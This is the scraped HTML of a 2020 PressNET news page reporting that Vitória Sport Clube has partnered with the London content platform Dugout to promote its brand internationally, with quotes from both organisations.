.td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F11%2F24%2Fvitoria-estabelece-parceria-com-empresa-dugout-para-promover-internacionalizacao-da-marca%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Vit%C3%B3ria+estabelece+parceria+com+empresa+Dugout+para+promover+internacionaliza%C3%A7%C3%A3o+da+marca&url=https%3A%2F%2Fpressnet.pt%2F2020%2F11%2F24%2Fvitoria-estabelece-parceria-com-empresa-dugout-para-promover-internacionalizacao-da-marca%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Vit%C3%B3ria+estabelece+parceria+com+empresa+Dugout+para+promover+internacionaliza%C3%A7%C3%A3o+da+marca %0A%0A https://pressnet.pt/2020/11/24/vitoria-estabelece-parceria-com-empresa-dugout-para-promover-internacionalizacao-da-marca/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Vitória estabelece parceria com empresa Dugout para promover internacionalização da marca&body=https://pressnet.pt/2020/11/24/vitoria-estabelece-parceria-com-empresa-dugout-para-promover-internacionalizacao-da-marca/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p> O Vitória anunciou, esta terça-feira, uma parceria com a empresa Dugout, uma plataforma de conteúdos digital sediada em Londres.</p>



<p>Trata-se de uma parceria que, segundo o Vitória, permitirá ao clube reforçar a internacionalização da marca, uma vez que passará a integrar uma rede global de veículos de comunicação premium, que tem uma média de 400 milhões de visualizações mensais. A Dugout trabalha como clubes como AC Milan, Arsenal, Barcelona, Bayern Munich, Chelsea, Juventus, Liverpool, Manchester City, Paris Saint-Germain e Real Madrid.</p>



<p>Citado num comunicado do Vitória, o Diretor de Comunicação e Imagem do clube, André Viana, afirma que “o Vitória Sport Clube é um emblema com dimensão e projeção internacional, mas que preserva traços de identidade que são únicos, porque transportam consigo a história de uma cidade que foi berço de um país quase milenar. São essas marcas singulares que caracterizam o Vitória e os seus adeptos e que queremos partilhar com o universo Dugout, parceiro que nos ajudará o reforçar o alcance mundial do clube, dos nossos jogadores e dos nossos adeptos, reconhecidos por uma devoção e uma dedicação ímpares. Esta será uma janela para que todos aqueles que vivem apaixonadamente o futebol conheçam melhor um clube que estima e preserva aquilo que este desporto tem de mais autêntico”.</p>



<figure class="wp-block-embed-facebook wp-block-embed"><div class="wp-block-embed__wrapper">
<div class="fb-video" data-allowfullscreen="true" data-href="https://www.facebook.com/vitoriasportclube/videos/456486589091852" style="background-color: #fff; display: inline-block;"></div>
</div></figure>



<p>Por seu turno, Elliot Richardson, co-fundador e chairman da Dugout, diz que “estamos muito entusiasmados em receber o Vitória Sport Clube como parceiro e oferecer mais conteúdos do futebol português aos nossos utilizadores. Esta parceria irá permitir ao Vitória ter uma maior presença internacional e construir uma ainda maior afinidade com os seus sempre apaixonados adeptos, bem como alcançar novos por esse mundo fora”.

</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/vitoria-de-guimaraes/">Vitória de Guimarães</a></li><li><a href="https://pressnet.pt/tag/vitoria-sc/">Vitória SC</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F11%2F24%2Fvitoria-estabelece-parceria-com-empresa-dugout-para-promover-internacionalizacao-da-marca%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Vit%C3%B3ria+estabelece+parceria+com+empresa+Dugout+para+promover+internacionaliza%C3%A7%C3%A3o+da+marca&url=https%3A%2F%2Fpressnet.pt%2F2020%2F11%2F24%2Fvitoria-estabelece-parceria-com-empresa-dugout-para-promover-internacionalizacao-da-marca%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Vit%C3%B3ria+estabelece+parceria+com+empresa+Dugout+para+promover+internacionaliza%C3%A7%C3%A3o+da+marca %0A%0A https://pressnet.pt/2020/11/24/vitoria-estabelece-parceria-com-empresa-dugout-para-promover-internacionalizacao-da-marca/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Vitória estabelece parceria com empresa Dugout para promover internacionalização da marca&body=https://pressnet.pt/2020/11/24/vitoria-estabelece-parceria-com-empresa-dugout-para-promover-internacionalizacao-da-marca/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2020/11/24/braga-amigos-de-sao-vicente-criam-grupo-online-para-apoiar-comercio-local/">Braga: Amigos de São Vicente criam grupo online para apoiar comércio local</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2020/11/24/concelho-de-braga-com-mais-3-mortos-mas-menos-525-casos-ativos/">Concelho de Braga com mais 3 mortos mas menos 525 casos ativos</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2020-11-24T21:18:13+00:00"><meta itemprop="dateModified" content="2020-11-24T23:23:02+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2020/11/24/vitoria-estabelece-parceria-com-empresa-dugout-para-promover-internacionalizacao-da-marca/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Vitória estabelece parceria com empresa Dugout para promover internacionalização da marca"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2018/10/estadio-d-afonso-henriques.jpg"><meta itemprop="width" content="1919"><meta itemprop="height" content="618"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":30734,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "6381";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "2127";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/24/carlos-vicens-empatar-em-braga-ja-e-uma-vitoria-para-muitas-equipas/"  rel="bookmark" class="td-image-wrap " title="Carlos Vicens: «Empatar em Braga já é uma vitória para muitas equipas»" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/carlos-vicens-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/carlos-vicens-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/08/carlos-vicens-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Carlos Vicens: «Empatar em Braga já é uma vitória para muitas equipas»" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/24/carlos-vicens-empatar-em-braga-ja-e-uma-vitoria-para-muitas-equipas/"  rel="bookmark" title="Carlos Vicens: «Empatar em Braga já é uma vitória para muitas equipas»">Carlos Vicens: «Empatar em Braga já é uma vitória para muitas equipas»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/luis-pinto-quer-vitoria-sc-a-mostrar-crescimento-frente-ao-estoril-praia/"  rel="bookmark" class="td-image-wrap " title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/10/luis-pinto-218x150.jpeg"  srcset="https://pressnet.pt/app/uploads/2025/10/luis-pinto-218x150.jpeg 218w, https://pressnet.pt/app/uploads/2025/10/luis-pinto-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/luis-pinto-quer-vitoria-sc-a-mostrar-crescimento-frente-ao-estoril-praia/"  rel="bookmark" title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia">Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/braga-acolhe-campeonatos-nacionais-de-provas-combinadas-em-pista-curta/"  rel="bookmark" class="td-image-wrap " title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/img_7406-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/img_7406-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/01/img_7406-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/braga-acolhe-campeonatos-nacionais-de-provas-combinadas-em-pista-curta/"  rel="bookmark" title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta">Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
